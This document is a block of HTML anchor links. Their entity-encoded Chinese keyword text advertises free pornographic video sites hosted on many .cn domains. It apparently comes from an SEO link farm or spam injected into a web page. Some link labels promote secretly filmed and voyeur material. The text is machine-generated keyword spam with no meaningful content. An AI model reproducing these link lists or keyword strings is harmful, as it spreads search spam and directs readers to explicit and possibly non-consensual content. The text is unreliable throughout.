<a href="http://ws6jb.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gamesgod.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://jsyddc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://drec.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vnty.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://wyled.cn" target="_blank">&#x56FD;&#x4EA7;&#x897F;&#x897F;&#x88F8;&#x4F53;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://calindo.com.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://h735.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rorlab.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://xijinyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;xxx&#x2179;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://bingzang.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://jinbaiyu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qginfo.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://antiqueauction.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://madamealexander.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zyline.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gthr65.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://mqkcw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;</a>|
<a href="http://weekendsunny.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x52A8;&#x6001;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjyayx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
<a href="http://oasismc.cn" target="_blank">&#x5C9B;&#x56FD;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linanew.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7537;&#x7537;&#x4F5C;&#x7231;gaywww</a>|
<a href="http://ycsdzl.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://hshare.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://polycomuc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjh894.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://sren.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://sdbaojian.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qingniansheying.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;av&#x8D44;&#x6E90;</a>|
<a href="http://xytea.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://ttqcc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://coukang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;</a>|
<a href="http://ride-on.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://hkjfw.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0532baby.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cqsww.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://lpsysf.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://karns.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skygarment.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;51&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dexbike.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://teshopping.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://careergrow.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://waishuo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://51xianhua.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://xkrwmg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://fokz.cn" target="_blank">&#x5C9B;&#x56FD;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wglj.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://wow303.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c46.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://thdjw.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzlvlin.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tj-daming.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://iiyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://webmastersky.cn" target="_blank">18&#x7981;&#x5E8A;&#x9707;&#x65E0;&#x906E;&#x63A9;&#x89C6;&#x9891;</a>|
<a href="http://yunyoub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://bojl.com.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rongxianjob.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dohosts.cn" target="_blank">&#x719F;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gcgqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jjte.com.cn" target="_blank">a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://zgkaimeng.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://mqkcw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6C61;&#x4E00;&#x533A;</a>|
<a href="http://lawyering-cupl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syyjkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://yisuanshi.cn" target="_blank">&#x64AD;&#x653E;&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x8FB9;&#x89C6;&#x9891;</a>|
<a href="http://wowo98.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://vnty.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://tattoonet.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://idive.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hnxinan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sudp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://suwentang.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://24zero.cn" target="_blank">3d&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://kirinflag.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">&#x597D;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://61baobao.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jayken.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsrsdz.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://tiaopai.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://hnyunbai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yepsen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://yingyu3g.cn" target="_blank">&#x554A;&#x554A;&#x554A;&#x4E0D;&#x8981;&#x8FD9;&#x6837;</a>|
<a href="http://ghonw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://szannai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://sctqc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x7F8E;&#x4E73;XX&#x2169;&#x9AD8;&#x6F6E;WWW</a>|
<a href="http://cjrkx.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuichazhe.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://xinlvweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaolijun888.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mp4</a>|
<a href="http://smartwinvip.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x731B;&#x7247;aaaaaaa</a>|
<a href="http://webmastersky.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://hzfys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;AV&#x4E45;&#x4E45;</a>|
<a href="http://hugetimes.cn" target="_blank">&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jianhaiyub.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://gyfy.com.cn" target="_blank">91&#x5218;&#x4EA6;&#x83F2;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://leichenfenk.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x731B;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;</a>|
<a href="http://csd8138k.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://lns02.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B66;&#x4FA0;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x6821;&#x56ED;</a>|
<a href="http://zgjwmould.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gphdalian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x4E1D;&#x889C;&#x53E6;&#x7C7B;</a>|
<a href="http://nutrizon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x56DB;&#x533A;</a>|
<a href="http://bishengkeji.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;</a>|
<a href="http://niukazhi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hbxydz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://021baopi.cn" target="_blank">&#x65E5;&#x97E9;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdysite.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mh99.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v</a>|
<a href="http://gzjunxinchem.com.cn" target="_blank">&#x4E45;&#x4E45;er99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EC0;&#x4E48;&#x65F6;&#x5019;&#x66F4;&#x65B0;</a>|
<a href="http://zyline.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5730;&#x5740;&#x4E8C;&#x6C38;&#x4E45;&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://epmp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sw12366.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://zyzdg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://tjtongsheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://wzdt288.cn" target="_blank">&#x540C;&#x6027;&#x7537;&#x7537;&#x9EC4;gay&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://bevelgear.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://fuersen.cn" target="_blank">&#x5AD6;&#x5993;&#x4E30;&#x6EE1;&#x80A5;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://guisugongsi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://njpvc.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dongwoka.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://luohuizhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://babinia.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXXX</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://time-share.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zjweicheng.com.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yingboy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pldha.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;AV&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://lyybs.cn" target="_blank">99re&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://baileangel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7F8E;&#x97E9;&#x7CFB;&#x5217;&#x9EBB;&#x8C46;</a>|
<a href="http://bimfm.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://marco-art.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://klwgj.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vhxj.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;98&#x9999;&#x8549;</a>|
<a href="http://whfjz.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;</a>|
<a href="http://bolishudian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://hzfys.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cznb.cn" target="_blank">&#x53E6;&#x7C7B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hshare.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://thdjw.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://z423.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://veaaff.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
